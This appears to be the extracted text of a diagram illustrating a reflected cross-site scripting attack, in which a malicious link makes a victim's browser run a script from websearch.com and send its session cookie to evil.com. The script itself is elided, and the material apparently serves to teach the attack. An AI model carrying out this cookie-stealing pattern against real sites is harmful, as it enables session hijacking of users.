 1) Send malicious
link to the victim
2) GET search?q=<script>...
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=...
evil.com
Origin: www.websearch.com session=xI4f-Qs02fd